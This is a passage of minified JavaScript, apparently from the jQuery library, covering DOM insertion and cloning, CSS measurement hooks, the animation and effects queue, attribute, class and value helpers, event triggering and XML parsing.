$.remove(e,"handle events"),i)for(n=0,r=i[o].length;n<r;n++)w.event.add(e,o,i[o][n]);l.hasData(t)&&(t=l.access(t),t=w.extend({},t),l.set(e,t))}}function I(n,r,o,i){r=M(r);var t,e,a,s,c,l,u=0,d=n.length,p=d-1,f=r[0],h=y(f);if(h||1<d&&"string"==typeof f&&!g.checkClone&&Nt.test(f))return n.each(function(t){var e=n.eq(t);h&&(r[0]=f.call(this,t,e.html())),I(e,r,o,i)});if(d&&(e=(t=Et(r,n[0].ownerDocument,!1,n,i)).firstChild,1===t.childNodes.length&&(t=e),e||i)){for(s=(a=w.map(A(t,"script"),Ot)).length;u<d;u++)c=t,u!==p&&(c=w.clone(c,!0,!0),s)&&w.merge(a,A(c,"script")),o.call(n[u],c,u);if(s)for(l=a[a.length-1].ownerDocument,w.map(a,Pt),u=0;u<s;u++)c=a[u],wt.test(c.type||"")&&!$.access(c,"globalEval")&&w.contains(l,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?w._evalUrl&&!c.noModule&&w._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")},l):Y(c.textContent.replace(Lt,""),c,l))}return n}function Mt(t,e,n){for(var r,o=e?w.filter(e,t):t,i=0;null!=(r=o[i]);i++)n||1!==r.nodeType||w.cleanData(A(r)),r.parentNode&&(n&&E(r)&&Ct(A(r,"script")),r.parentNode.removeChild(r));return t}w.extend({htmlPrefilter:function(t){return t},clone:function(t,e,n){var r,o,i,a,s,c,l,u=t.cloneNode(!0),d=E(t);if(!(g.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||w.isXMLDoc(t)))for(a=A(u),r=0,o=(i=A(t)).length;r<o;r++)s=i[r],c=a[r],l=void 0,"input"===(l=c.nodeName.toLowerCase())&&xt.test(s.type)?c.checked=s.checked:"input"!==l&&"textarea"!==l||(c.defaultValue=s.defaultValue);if(e)if(n)for(i=i||A(t),a=a||A(u),r=0,o=i.length;r<o;r++)qt(i[r],a[r]);else qt(t,u);return 0<(a=A(u,"script")).length&&Ct(a,!d&&A(t,"script")),u},cleanData:function(t){for(var e,n,r,o=w.event.special,i=0;void 0!==(n=t[i]);i++)if(v(n)){if(e=n[$.expando]){if(e.events)for(r in e.events)o[r]?w.event.remove(n,r):w.removeEvent(n,r,e.handle);n[$.expando]=void 0}n[l.expando]&&(n[l.expando]=void 0)}}}),w.fn.extend({detach:function(t){return Mt(this,t,!0)},remove:function(t){return Mt(this,t)},text:function(t){return d(this,function(t){return void 0===t?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return I(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||_t(this,t).appendChild(t)})},prepend:function(){return I(this,arguments,function(t){var e;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(e=_t(this,t)).insertBefore(t,e.firstChild)})},before:function(){return I(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return I(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(w.cleanData(A(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return w.clone(this,t,e)})},html:function(t){return d(this,function(t){var e=this[0]||{},n=0,r=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!kt.test(t)&&!D[(jt.exec(t)||["",""])[1].toLowerCase()]){t=w.htmlPrefilter(t);try{for(;n<r;n++)1===(e=this[n]||{}).nodeType&&(w.cleanData(A(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var n=[];return I(this,arguments,function(t){var e=this.parentNode;w.inArray(this,n)<0&&(w.cleanData(A(this)),e)&&e.replaceChild(t,this)},n)}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,a){w.fn[t]=function(t){for(var e,n=[],r=w(t),o=r.length-1,i=0;i<=o;i++)e=i===o?this:this.clone(!0),w(r[i])[a](e),H.apply(n,e.get());return this.pushStack(n)}});function Ht(t){var e=t.ownerDocument.defaultView;return(e=e&&e.opener?e:x).getComputedStyle(t)}function Rt(t,e,n){var r,o={};for(r in e)o[r]=t.style[r],t.style[r]=e[r];for(r in n=n.call(t),e)t.style[r]=o[r];return n}var Bt,Ut,zt,Ft,Vt,Wt,Yt,o,Xt=new RegExp("^("+t+")(?!px)[a-z%]+$","i"),Gt=/^--/,Qt=new RegExp(p.join("|"),"i"),i="[\\x20\\t\\r\\n\\f]",Jt=new RegExp("^"+i+"+|((?:^|[^\\\\])(?:\\\\.)*)"+i+"+$","g");function Kt(){var t;o&&(Yt.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",o.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",S.appendChild(Yt).appendChild(o),t=x.getComputedStyle(o),Bt="1%"!==t.top,Wt=12===Zt(t.marginLeft),o.style.right="60%",Ft=36===Zt(t.right),Ut=36===Zt(t.width),o.style.position="absolute",zt=12===Zt(o.offsetWidth/3),S.removeChild(Yt),o=null)}function Zt(t){return Math.round(parseFloat(t))}function te(t,e,n){var r,o=Gt.test(e),i=t.style;return(n=n||Ht(t))&&(r=n.getPropertyValue(e)||n[e],""!==(r=o?r.replace(Jt,"$1"):r)||E(t)||(r=w.style(t,e)),!g.pixelBoxStyles())&&Xt.test(r)&&Qt.test(e)&&(o=i.width,t=i.minWidth,e=i.maxWidth,i.minWidth=i.maxWidth=i.width=r,r=n.width,i.width=o,i.minWidth=t,i.maxWidth=e),void 0!==r?r+"":r}function ee(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}Yt=j.createElement("div"),(o=j.createElement("div")).style&&(o.style.backgroundClip="content-box",o.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===o.style.backgroundClip,w.extend(g,{boxSizingReliable:function(){return Kt(),Ut},pixelBoxStyles:function(){return Kt(),Ft},pixelPosition:function(){return Kt(),Bt},reliableMarginLeft:function(){return Kt(),Wt},scrollboxSize:function(){return Kt(),zt},reliableTrDimensions:function(){var t,e,n;return null==Vt&&(t=j.createElement("table"),e=j.createElement("tr"),n=j.createElement("div"),t.style.cssText="position:absolute;left:-11111px;border-collapse:separate",e.style.cssText="border:1px solid",e.style.height="1px",n.style.height="9px",n.style.display="block",S.appendChild(t).appendChild(e).appendChild(n),n=x.getComputedStyle(e),Vt=parseInt(n.height,10)+parseInt(n.borderTopWidth,10)+parseInt(n.borderBottomWidth,10)===e.offsetHeight,S.removeChild(t)),Vt}}));var ne=["Webkit","Moz","ms"],re=j.createElement("div").style,oe={};function ie(t){var e=w.cssProps[t]||oe[t];return e||(t in re?t:oe[t]=function(t){for(var e=t[0].toUpperCase()+t.slice(1),n=ne.length;n--;)if((t=ne[n]+e)in re)return t}(t)||t)}var ae=/^(none|table(?!-c[ea]).+)/,se={position:"absolute",visibility:"hidden",display:"block"},ce={letterSpacing:"0",fontWeight:"400"};function le(t,e,n){var r=vt.exec(e);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):e}function ue(t,e,n,r,o,i){var a="width"===e?1:0,s=0,c=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(c+=w.css(t,n+p[a],!0,o)),r?("content"===n&&(c-=w.css(t,"padding"+p[a],!0,o)),"margin"!==n&&(c-=w.css(t,"border"+p[a]+"Width",!0,o))):(c+=w.css(t,"padding"+p[a],!0,o),"padding"!==n?c+=w.css(t,"border"+p[a]+"Width",!0,o):s+=w.css(t,"border"+p[a]+"Width",!0,o));return!r&&0<=i&&(c+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-i-c-s-.5))||0),c}function de(t,e,n){var r=Ht(t),o=(!g.boxSizingReliable()||n)&&"border-box"===w.css(t,"boxSizing",!1,r),i=o,a=te(t,e,r),s="offset"+e[0].toUpperCase()+e.slice(1);if(Xt.test(a)){if(!n)return a;a="auto"}return(!g.boxSizingReliable()&&o||!g.reliableTrDimensions()&&c(t,"tr")||"auto"===a||!parseFloat(a)&&"inline"===w.css(t,"display",!1,r))&&t.getClientRects().length&&(o="border-box"===w.css(t,"boxSizing",!1,r),i=s in t)&&(a=t[s]),(a=parseFloat(a)||0)+ue(t,e,n||(o?"border":"content"),i,r,a)+"px"}function a(t,e,n,r,o){return new a.prototype.init(t,e,n,r,o)}w.extend({cssHooks:{opacity:{get:function(t,e){if(e)return""===(e=te(t,"opacity"))?"1":e}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,e,n,r){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var o,i,a,s=b(e),c=Gt.test(e),l=t.style;if(c||(e=ie(s)),a=w.cssHooks[e]||w.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(o=a.get(t,!1,r))?o:l[e];"string"===(i=nn(n))&&(o=vt.exec(n))&&o[1]&&(n=bt(t,e,o),i="number"),null==n||n!=n||("number"!==i||c||(n+=o&&o[3]||(w.cssNumber[s]?"":"px")),g.clearCloneStyle||""!==n||0!==e.indexOf("background")||(l[e]="inherit"),a&&"set"in a&&void 0===(n=a.set(t,n,r)))||(c?l.setProperty(e,n):l[e]=n)}},css:function(t,e,n,r){var o,i=b(e);return Gt.test(e)||(e=ie(i)),"normal"===(o=void 0===(o=(i=w.cssHooks[e]||w.cssHooks[i])&&"get"in i?i.get(t,!0,n):o)?te(t,e,r):o)&&e in ce&&(o=ce[e]),(""===n||n)&&(i=parseFloat(o),!0===n||isFinite(i))?i||0:o}}),w.each(["height","width"],function(t,a){w.cssHooks[a]={get:function(t,e,n){if(e)return!ae.test(w.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?de(t,a,n):Rt(t,se,function(){return de(t,a,n)})},set:function(t,e,n){var r=Ht(t),o=!g.scrollboxSize()&&"absolute"===r.position,i=(o||n)&&"border-box"===w.css(t,"boxSizing",!1,r),n=n?ue(t,a,n,i,r):0;return i&&o&&(n-=Math.ceil(t["offset"+a[0].toUpperCase()+a.slice(1)]-parseFloat(r[a])-ue(t,a,"border",!1,r)-.5)),n&&(i=vt.exec(e))&&"px"!==(i[3]||"px")&&(t.style[a]=e,e=w.css(t,a)),le(0,e,n)}}}),w.cssHooks.marginLeft=ee(g.reliableMarginLeft,function(t,e){if(e)return(parseFloat(te(t,"marginLeft"))||t.getBoundingClientRect().left-Rt(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px"}),w.each({margin:"",padding:"",border:"Width"},function(o,i){w.cssHooks[o+i]={expand:function(t){for(var e=0,n={},r="string"==typeof t?t.split(" "):[t];e<4;e++)n[o+p[e]+i]=r[e]||r[e-2]||r[0];return n}},"margin"!==o&&(w.cssHooks[o+i].set=le)}),w.fn.extend({css:function(t,e){return d(this,function(t,e,n){var r,o,i={},a=0;if(Array.isArray(e)){for(r=Ht(t),o=e.length;a<o;a++)i[e[a]]=w.css(t,e[a],!1,r);return i}return void 0!==n?w.style(t,e,n):w.css(t,e)},t,e,1<arguments.length)}}),((w.Tween=a).prototype={constructor:a,init:function(t,e,n,r,o,i){this.elem=t,this.prop=n,this.easing=o||w.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=r,this.unit=i||(w.cssNumber[n]?"":"px")},cur:function(){var t=a.propHooks[this.prop];return(t&&t.get?t:a.propHooks._default).get(this)},run:function(t){var e,n=a.propHooks[this.prop];return this.options.duration?this.pos=e=w.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:a.propHooks._default).set(this),this}}).init.prototype=a.prototype,(a.propHooks={_default:{get:function(t){return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(t=w.css(t.elem,t.prop,""))&&"auto"!==t?t:0},set:function(t){w.fx.step[t.prop]?w.fx.step[t.prop](t):1!==t.elem.nodeType||!w.cssHooks[t.prop]&&null==t.elem.style[ie(t.prop)]?t.elem[t.prop]=t.now:w.style(t.elem,t.prop,t.now+t.unit)}}}).scrollTop=a.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},w.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},w.fx=a.prototype.init,w.fx.step={};var k,pe,N,fe=/^(?:toggle|show|hide)$/,he=/queueHooks$/;function me(){pe&&(!1===j.hidden&&x.requestAnimationFrame?x.requestAnimationFrame(me):x.setTimeout(me,w.fx.interval),w.fx.tick())}function ge(){return x.setTimeout(function(){k=void 0}),k=Date.now()}function ve(t,e){var n,r=0,o={height:t};for(e=e?1:0;r<4;r+=2-e)o["margin"+(n=p[r])]=o["padding"+n]=t;return e&&(o.opacity=o.width=t),o}function ye(t,e,n){for(var r,o=(L.tweeners[e]||[]).concat(L.tweeners["*"]),i=0,a=o.length;i<a;i++)if(r=o[i].call(n,e,t))return r}function L(o,t,e){var n,i,r,a,s,c,l,u=0,d=L.prefilters.length,p=w.Deferred().always(function(){delete f.elem}),f=function(){if(!i){for(var t=k||ge(),t=Math.max(0,h.startTime+h.duration-t),e=1-(t/h.duration||0),n=0,r=h.tweens.length;n<r;n++)h.tweens[n].run(e);if(p.notifyWith(o,[h,e,t]),e<1&&r)return t;r||p.notifyWith(o,[h,1,0]),p.resolveWith(o,[h])}return!1},h=p.promise({elem:o,props:w.extend({},t),opts:w.extend(!0,{specialEasing:{},easing:w.easing._default},e),originalProperties:t,originalOptions:e,startTime:k||ge(),duration:e.duration,tweens:[],createTween:function(t,e){e=w.Tween(o,h.opts,t,e,h.opts.specialEasing[t]||h.opts.easing);return h.tweens.push(e),e},stop:function(t){var e=0,n=t?h.tweens.length:0;if(!i){for(i=!0;e<n;e++)h.tweens[e].run(1);t?(p.notifyWith(o,[h,1,0]),p.resolveWith(o,[h,t])):p.rejectWith(o,[h,t])}return this}}),m=h.props,g=m,v=h.opts.specialEasing;for(r in g)if(s=v[a=b(r)],c=g[r],Array.isArray(c)&&(s=c[1],c=g[r]=c[0]),r!==a&&(g[a]=c,delete g[r]),(l=w.cssHooks[a])&&"expand"in l)for(r in c=l.expand(c),delete g[a],c)r in g||(g[r]=c[r],v[r]=s);else v[a]=s;for(;u<d;u++)if(n=L.prefilters[u].call(h,o,m,h.opts))return y(n.stop)&&(w._queueHooks(h.elem,h.opts.queue).stop=n.stop.bind(n)),n;return w.map(m,ye,h),y(h.opts.start)&&h.opts.start.call(o,h),h.progress(h.opts.progress).done(h.opts.done,h.opts.complete).fail(h.opts.fail).always(h.opts.always),w.fx.timer(w.extend(f,{elem:o,anim:h,queue:h.opts.queue})),h}w.Animation=w.extend(L,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return bt(n.elem,t,vt.exec(e),n),n}]},tweener:function(t,e){for(var n,r=0,o=(t=y(t)?(e=t,["*"]):t.match(C)).length;r<o;r++)n=t[r],L.tweeners[n]=L.tweeners[n]||[],L.tweeners[n].unshift(e)},prefilters:[function(t,e,n){var r,o,i,a,s,c,l,u="width"in e||"height"in e,d=this,p={},f=t.style,h=t.nodeType&&gt(t),m=$.get(t,"fxshow");for(r in n.queue||(null==(a=w._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,w.queue(t,"fx").length||a.empty.fire()})})),e)if(o=e[r],fe.test(o)){if(delete e[r],i=i||"toggle"===o,o===(h?"hide":"show")){if("show"!==o||!m||void 0===m[r])continue;h=!0}p[r]=m&&m[r]||w.style(t,r)}if((c=!w.isEmptyObject(e))||!w.isEmptyObject(p))for(r in u&&1===t.nodeType&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],null==(l=m&&m.display)&&(l=$.get(t,"display")),"none"===(u=w.css(t,"display"))&&(l?u=l:(T([t],!0),l=t.style.display||l,u=w.css(t,"display"),T([t]))),"inline"===u||"inline-block"===u&&null!=l)&&"none"===w.css(t,"float")&&(c||(d.done(function(){f.display=l}),null==l&&(u=f.display,l="none"===u?"":u)),f.display="inline-block"),n.overflow&&(f.overflow="hidden",d.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]})),c=!1,p)c||(m?"hidden"in m&&(h=m.hidden):m=$.access(t,"fxshow",{display:l}),i&&(m.hidden=!h),h&&T([t],!0),d.done(function(){for(r in h||T([t]),$.remove(t,"fxshow"),p)w.style(t,r,p[r])})),c=ye(h?m[r]:0,r,d),r in m||(m[r]=c.start,h&&(c.end=c.start,c.start=0))}],prefilter:function(t,e){e?L.prefilters.unshift(t):L.prefilters.push(t)}}),w.speed=function(t,e,n){var r=t&&"object"===nn(t)?w.extend({},t):{complete:n||!n&&e||y(t)&&t,duration:t,easing:n&&e||e&&!y(e)&&e};return w.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in w.fx.speeds?r.duration=w.fx.speeds[r.duration]:r.duration=w.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){y(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(t,e,n,r){return this.filter(gt).css("opacity",0).show().end().animate({opacity:e},t,n,r)},animate:function(e,t,n,r){function o(){var t=L(this,w.extend({},e),a);(i||$.get(this,"finish"))&&t.stop(!0)}var i=w.isEmptyObject(e),a=w.speed(t,n,r);return o.finish=o,i||!1===a.queue?this.each(o):this.queue(a.queue,o)},stop:function(o,t,i){function a(t){var e=t.stop;delete t.stop,e(i)}return"string"!=typeof o&&(i=t,t=o,o=void 0),t&&this.queue(o||"fx",[]),this.each(function(){var t=!0,e=null!=o&&o+"queueHooks",n=w.timers,r=$.get(this);if(e)r[e]&&r[e].stop&&a(r[e]);else for(e in r)r[e]&&r[e].stop&&he.test(e)&&a(r[e]);for(e=n.length;e--;)n[e].elem!==this||null!=o&&n[e].queue!==o||(n[e].anim.stop(i),t=!1,n.splice(e,1));!t&&i||w.dequeue(this,o)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var t,e=$.get(this),n=e[a+"queue"],r=e[a+"queueHooks"],o=w.timers,i=n?n.length:0;for(e.finish=!0,w.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===a&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<i;t++)n[t]&&n[t].finish&&n[t].finish.call(this);delete e.finish})}}),w.each(["toggle","show","hide"],function(t,r){var o=w.fn[r];w.fn[r]=function(t,e,n){return null==t||"boolean"==typeof t?o.apply(this,arguments):this.animate(ve(r,!0),t,e,n)}}),w.each({slideDown:ve("show"),slideUp:ve("hide"),slideToggle:ve("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,r){w.fn[t]=function(t,e,n){return this.animate(r,t,e,n)}}),w.timers=[],w.fx.tick=function(){var t,e=0,n=w.timers;for(k=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||w.fx.stop(),k=void 0},w.fx.timer=function(t){w.timers.push(t),w.fx.start()},w.fx.interval=13,w.fx.start=function(){pe||(pe=!0,me())},w.fx.stop=function(){pe=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(r,t){return r=w.fx&&w.fx.speeds[r]||r,this.queue(t=t||"fx",function(t,e){var n=x.setTimeout(t,r);e.stop=function(){x.clearTimeout(n)}})},N=j.createElement("input"),t=j.createElement("select").appendChild(j.createElement("option")),N.type="checkbox",g.checkOn=""!==N.value,g.optSelected=t.selected,(N=j.createElement("input")).value="t",N.type="radio",g.radioValue="t"===N.value;var be,$e=w.expr.attrHandle,xe=(w.fn.extend({attr:function(t,e){return d(this,w.attr,t,e,1<arguments.length)},removeAttr:function(t){return this.each(function(){w.removeAttr(this,t)})}}),w.extend({attr:function(t,e,n){var r,o,i=t.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===t.getAttribute?w.prop(t,e,n):(1===i&&w.isXMLDoc(t)||(o=w.attrHooks[e.toLowerCase()]||(w.expr.match.bool.test(e)?be:void 0)),void 0!==n?null===n?void w.removeAttr(t,e):o&&"set"in o&&void 0!==(r=o.set(t,n,e))?r:(t.setAttribute(e,n+""),n):!(o&&"get"in o&&null!==(r=o.get(t,e)))&&null==(r=w.find.attr(t,e))?void 0:r)},attrHooks:{type:{set:function(t,e){var n;if(!g.radioValue&&"radio"===e&&c(t,"input"))return n=t.value,t.setAttribute("type",e),n&&(t.value=n),e}}},removeAttr:function(t,e){var n,r=0,o=e&&e.match(C);if(o&&1===t.nodeType)for(;n=o[r++];)t.removeAttribute(n)}}),be={set:function(t,e,n){return!1===e?w.removeAttr(t,n):t.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(t,e){var a=$e[e]||w.find.attr;$e[e]=function(t,e,n){var r,o,i=e.toLowerCase();return n||(o=$e[i],$e[i]=r,r=null!=a(t,e,n)?i:null,$e[i]=o),r}}),/^(?:input|select|textarea|button)$/i),je=/^(?:a|area)$/i;function _(t){return(t.match(C)||[]).join(" ")}function O(t){return t.getAttribute&&t.getAttribute("class")||""}function we(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(C)||[]}w.fn.extend({prop:function(t,e){return d(this,w.prop,t,e,1<arguments.length)},removeProp:function(t){return this.each(function(){delete this[w.propFix[t]||t]})}}),w.extend({prop:function(t,e,n){var r,o,i=t.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&w.isXMLDoc(t)||(e=w.propFix[e]||e,o=w.propHooks[e]),void 0!==n?o&&"set"in o&&void 0!==(r=o.set(t,n,e))?r:t[e]=n:o&&"get"in o&&null!==(r=o.get(t,e))?r:t[e]},propHooks:{tabIndex:{get:function(t){var e=w.find.attr(t,"tabindex");return e?parseInt(e,10):xe.test(t.nodeName)||je.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||(w.propHooks.selected={get:function(t){t=t.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(t){t=t.parentNode;t&&(t.selectedIndex,t.parentNode)&&t.parentNode.selectedIndex}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this}),w.fn.extend({addClass:function(e){var t,n,r,o,i,a;return y(e)?this.each(function(t){w(this).addClass(e.call(this,t,O(this)))}):(t=we(e)).length?this.each(function(){if(r=O(this),n=1===this.nodeType&&" "+_(r)+" "){for(i=0;i<t.length;i++)o=t[i],n.indexOf(" "+o+" ")<0&&(n+=o+" ");a=_(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(e){var t,n,r,o,i,a;return y(e)?this.each(function(t){w(this).removeClass(e.call(this,t,O(this)))}):arguments.length?(t=we(e)).length?this.each(function(){if(r=O(this),n=1===this.nodeType&&" "+_(r)+" "){for(i=0;i<t.length;i++)for(o=t[i];-1<n.indexOf(" "+o+" ");)n=n.replace(" "+o+" "," ");a=_(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(e,n){var t,r,o,i,a=nn(e),s="string"===a||Array.isArray(e);return y(e)?this.each(function(t){w(this).toggleClass(e.call(this,t,O(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(e):this.removeClass(e):(t=we(e),this.each(function(){if(s)for(i=w(this),o=0;o<t.length;o++)r=t[o],i.hasClass(r)?i.removeClass(r):i.addClass(r);else void 0!==e&&"boolean"!==a||((r=O(this))&&$.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",!r&&!1!==e&&$.get(this,"__className__")||""))}))},hasClass:function(t){for(var e,n=0,r=" "+t+" ";e=this[n++];)if(1===e.nodeType&&-1<(" "+_(O(e))+" ").indexOf(r))return!0;return!1}});function Ce(t){t.stopPropagation()}var Se=/\r/g,Ee=(w.fn.extend({val:function(e){var n,t,r,o=this[0];return arguments.length?(r=y(e),this.each(function(t){1!==this.nodeType||(null==(t=r?e.call(this,t,w(this).val()):e)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=w.map(t,function(t){return null==t?"":t+""})),(n=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,t,"value"))||(this.value=t)})):o?(n=w.valHooks[o.type]||w.valHooks[o.nodeName.toLowerCase()])&&"get"in n&&void 0!==(t=n.get(o,"value"))?t:"string"==typeof(t=o.value)?t.replace(Se,""):null==t?"":t:void 0}}),w.extend({valHooks:{option:{get:function(t){var e=w.find.attr(t,"value");return null!=e?e:_(w.text(t))}},select:{get:function(t){for(var e,n=t.options,r=t.selectedIndex,o="select-one"===t.type,i=o?null:[],a=o?r+1:n.length,s=r<0?a:o?r:0;s<a;s++)if(((e=n[s]).selected||s===r)&&!e.disabled&&(!e.parentNode.disabled||!c(e.parentNode,"optgroup"))){if(e=w(e).val(),o)return e;i.push(e)}return i},set:function(t,e){for(var n,r,o=t.options,i=w.makeArray(e),a=o.length;a--;)((r=o[a]).selected=-1<w.inArray(w.valHooks.option.get(r),i))&&(n=!0);return n||(t.selectedIndex=-1),i}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=-1<w.inArray(w(t).val(),e)}},g.checkOn||(w.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),g.focusin="onfocusin"in x,/^(?:focusinfocus|focusoutblur)$/),Te=(w.extend(w.event,{trigger:function(t,e,n,r){var o,i,a,s,c,l,u,d=[n||j],p=z.call(t,"type")?t.type:t,f=z.call(t,"namespace")?t.namespace.split("."):[],h=u=i=n=n||j;if(3!==n.nodeType&&8!==n.nodeType&&!Ee.test(p+w.event.triggered)&&(-1<p.indexOf(".")&&(p=(f=p.split(".")).shift(),f.sort()),s=p.indexOf(":")<0&&"on"+p,(t=t[w.expando]?t:new w.Event(p,"object"===nn(t)&&t)).isTrigger=r?2:3,t.namespace=f.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=n),e=null==e?[t]:w.makeArray(e,[t]),l=w.event.special[p]||{},r||!l.trigger||!1!==l.trigger.apply(n,e))){if(!r&&!l.noBubble&&!m(n)){for(a=l.delegateType||p,Ee.test(a+p)||(h=h.parentNode);h;h=h.parentNode)d.push(h),i=h;i===(n.ownerDocument||j)&&d.push(i.defaultView||i.parentWindow||x)}for(o=0;(h=d[o++])&&!t.isPropagationStopped();)u=h,t.type=1<o?a:l.bindType||p,(c=($.get(h,"events")||Object.create(null))[t.type]&&$.get(h,"handle"))&&c.apply(h,e),(c=s&&h[s])&&c.apply&&v(h)&&(t.result=c.apply(h,e),!1===t.result)&&t.preventDefault();return t.type=p,r||t.isDefaultPrevented()||l._default&&!1!==l._default.apply(d.pop(),e)||!v(n)||s&&y(n[p])&&!m(n)&&((i=n[s])&&(n[s]=null),w.event.triggered=p,t.isPropagationStopped()&&u.addEventListener(p,Ce),n[p](),t.isPropagationStopped()&&u.removeEventListener(p,Ce),w.event.triggered=void 0,i)&&(n[s]=i),t.result}},simulate:function(t,e,n){n=w.extend(new w.Event,n,{type:t,isSimulated:!0});w.event.trigger(n,null,e)}}),w.fn.extend({trigger:function(t,e){return this.each(function(){w.event.trigger(t,e,this)})},triggerHandler:function(t,e){var n=this[0];if(n)return w.event.trigger(t,e,n,!0)}}),g.focusin||w.each({focus:"focusin",blur:"focusout"},function(n,r){function o(t){w.event.simulate(r,t.target,w.event.fix(t))}w.event.special[r]={setup:function(){var t=this.ownerDocument||this.document||this,e=$.access(t,r);e||t.addEventListener(n,o,!0),$.access(t,r,(e||0)+1)},teardown:function(){var t=this.ownerDocument||this.document||this,e=$.access(t,r)-1;e?$.access(t,r,e):(t.removeEventListener(n,o,!0),$.remove(t,r))}}}),x.location),De={guid:Date.now()},Ae=/\?/,Ie=(w.parseXML=function(t){var e,n;if(!t||"string"!=typeof t)return null;try{e=(new x.DOMParser).parseFromString(t,"text/xml")}catch(t){}return n=e&&e.getElementsByTagName("parsererror")[0],e&&!n||w.error("Invalid XML: "+(n?w.map(n.childNodes,function(t){return t.textContent}).join("\n"):t)),e},/\[\]$/),ke=/\r?\n/g,Ne=/^(?:submit|button|image|reset|file)$/i,Le=/^(?:input|select|textarea|keygen)/i;w.param=function(t,e){function n(t,e){e=y(e)?e():e,o[o.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==e?"":e)}var r,o=[];if(null==t)return"";if(Array.isArray(t)||t.jquery&&!w.isPlainObject(t))w.each(t,function(){n(this.name,this.value)});else for(r in t)!function 